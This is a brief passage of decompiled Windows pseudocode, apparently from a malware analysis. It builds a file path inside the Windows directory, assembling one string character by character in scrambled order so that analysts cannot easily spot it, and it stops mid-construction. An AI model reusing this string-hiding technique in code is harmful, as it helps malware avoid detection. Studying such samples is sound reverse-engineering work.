 memset((char *)FileName, 0, 1000u);
GetWindowsDirectory(FileName, 500);
v12 = 0;
if ( is_on_windows_xp == 1 )
{
  wcscat((int)FileName, (int)word_409BE0);
}
else
{
  v17[3] = 'e';
  v17[7] = 'P';
  v17[4] = 'r';
  v17[10] = 'l';
  v17[1] = 'u';
  v17[8] = 'u';
  v17[12] = 'c';
  v17[0] = '\\';
  v17[6] = '\\';
  v17[13] = '\\';
  v17[16] = 'n';
  v17[17] = 'd';
  v17[18] = 'o';
  v17[20] = '.';
  v17[22] = 'a';
  v17[23] = 't';
  v17[24] = 0;